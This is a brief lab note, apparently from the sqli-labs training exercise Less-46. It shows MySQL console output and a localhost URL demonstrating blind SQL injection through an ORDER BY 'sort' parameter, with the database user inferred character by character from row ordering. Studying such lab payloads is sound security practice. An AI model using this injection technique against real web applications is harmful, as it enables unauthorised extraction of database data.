 mysql> select * from admin order by if((substr((select user()),1,1)='r1'),username,password);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | cdmin    | bdmin    |
|    2 | admin    | ddmin    |
|    3 | bdmin    | fdmin    |
+------+----------+----------+
3 rows in set (0.00 sec)
mysql> select * from admin order by if((substr((select user()),1,1)='r'),username,password);
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    2 | admin    | ddmin    |
|    3 | bdmin    | fdmin    |
|    1 | cdmin    | bdmin    |
+------+----------+----------+
3 rows in set (0.00 sec)
http://127.0.0.1/sqli/Less-46/?sort=if((substr((select user()),1,1)='r'),username,password)